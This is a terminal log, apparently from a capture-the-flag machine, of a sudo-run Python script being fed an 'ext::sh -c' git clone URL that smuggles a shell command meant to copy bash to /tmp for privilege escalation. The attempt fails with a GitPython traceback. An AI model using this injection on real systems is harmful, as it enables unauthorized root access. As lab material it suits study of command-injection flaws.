 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone
_prod_change.py 'ext::sh -c cp% /usr/bin/bash /tmp/test'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cp% /usr/bin/bash /tmp/test new_changes
  stderr: 'Cloning into 'new_changes'...
cp: missing destination file operand after '/usr/bin/bash'
Try 'cp --help' for more information.
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'